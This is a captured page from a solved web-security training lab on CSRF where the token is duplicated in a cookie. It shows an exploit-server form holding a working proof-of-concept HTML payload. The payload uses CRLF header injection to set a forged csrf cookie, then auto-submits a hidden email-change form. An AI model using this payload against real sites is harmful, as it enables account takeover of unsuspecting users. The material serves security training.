 Web Security
Academy
CSRF where token is duplicated in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a3a007303689fb5804884e8016100af.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aca002203fe9f4e80f5859e00f50094.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="whatever&#64;test&#46;es" />
      <input type="hidden" name="csrf" value="fake" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0aca002203fe9f4e80f5859e00f50094.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>